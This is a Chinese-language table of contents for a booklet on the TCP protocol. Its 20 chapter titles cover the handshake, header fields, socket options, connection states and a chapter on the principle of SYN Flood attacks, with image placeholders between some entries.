深入理解TCP协议-从原理到实战

- 01-小册食用指南

- 02-TCP/IP 历史与分层模型

- 03-TCP 概述 —— 可靠的、面向连接的、基于字节流、全双工的协议

- 04-来自 Google 的协议栈测试神器 —— packetdrill



- 05-支撑 TCP 协议的基石 —— 剖析首部字段

- 06-数据包大小对网络的影响——MTU与MSS的奥秘

- 07-繁忙的贸易港口 —— 聊聊端口号

- 08-临时端口号是如何分配的



- 09-TCP 恋爱史第一步 —— 从三次握手说起

- 10-聊聊 TCP 自连接那些事





- 11-相见时难别亦难 —— 谈谈四次挥手

- 12-时光机 —— TCP 头部时间戳选项

- 13-状态机魔鬼 —— TCP 11 种状态变迁及模拟重现

- 14-另辟蹊径看三次握手 —— 全连接队列和半连接队列与 backlog

- 15-原始但德高望重的 DDoS 攻击方式— SYN Flood 攻击原理

- 16-嫌三次握手太慢—来快速打开吧

- 17-Address already in use —聊聊 Socket 选项之 SO_ REUSEADDR

- 18-一台主机上两个进程可以同时监听同一个端口吗





- 19-优雅关闭连接— Socket 选项之 SO_LINGER



- 20-一个神奇的状态— TIME WAIT







